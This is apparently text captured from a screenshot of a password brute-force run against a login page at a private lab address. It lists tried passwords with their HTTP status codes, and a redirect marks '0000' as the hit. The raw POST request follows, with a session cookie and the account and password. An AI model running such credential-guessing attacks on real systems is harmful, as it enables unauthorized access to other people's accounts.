 请求 payload 状态 错误 超时 长度 注释
42 wxcvbn 200 4887
43 oceane 200 4887
44 pompier 200 4887
45 12345671 200 4887
46 marine 200 4887
47 0000 302 4915
48 maison 302 4915
49 isabelle 302 4915
50 celine 302 4915
51 sandrine 302 4915
52 pierre 302 4915
53 caroline 302 4915
54 elodie 302 4915
Request Response
美化 Raw Hex
1 POST /back/index.php HTTP/1.1
2 Host : 192.168.132.140
3 Content-Length : 28
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.132.140
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.132.140/back/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =0ib0me46gc1g4969ta8d5if7f6
14 Connection : close
15
16 account =Maggie &password =0000